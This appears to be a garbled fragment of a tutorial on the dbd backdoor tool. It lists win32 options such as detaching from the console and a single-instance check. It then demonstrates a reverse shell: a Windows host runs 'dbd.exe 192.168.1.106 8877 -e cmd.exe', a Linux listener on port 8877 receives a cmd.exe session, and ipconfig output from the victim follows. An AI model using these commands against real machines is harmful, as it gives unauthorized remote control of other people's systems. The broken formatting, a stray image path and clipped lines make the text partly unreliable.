 in32 specific options:
-D on|off detach from console (FreeConsole()) (on=yes or off=no)
default is: -D off
-X on|off when using the -e option, translate incoming bare LFs or CRs
to CR+LF (this must be on if you're executing command.com on
Win9x). default is: -X off
-1 on|off whether to make dbd run only one instance of itself or not.
instance check is implemented using CreateSemaphore() (with an
initcount and maxcount of 1) and WaitForSingleObject(). if
WaitForSingleObject() returns WAIT_TIMEOUT we assume there's
already an instance running. default is: -1 off
ote: when receiving files under win32, always use something like this:
C:\>dbd -lvp 1234 < NUL > outfile.ext
C:\Users\Administrator\Desktop>dbd.exe 192.168.1.106 8877 -e cmd.exe
# ./dbd-linux32 -l -p 8877
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP
2:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::517f:
IPv4 . . . . . . . . . . . . : 192.168.1.101
. . . . . . . . . . . . : 255.255.25
. . . . . . . . . . . . . : 192.168.1.1
:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::640a:
IPv4 . . . . . . . . . . . . : 10.10.20.20
. . . . . . . . . . . . : 255.0.0.0
. . . . . . . . . . . . . : 10.10.20.1
isatap.{E82B32B5-AD7B-4264-B1EA-174EC
. . . . . . . . . . . . :
DNS . . . . . . . :
isatap.{ACAD1D87-45D4-4B8B-BEB9-2020E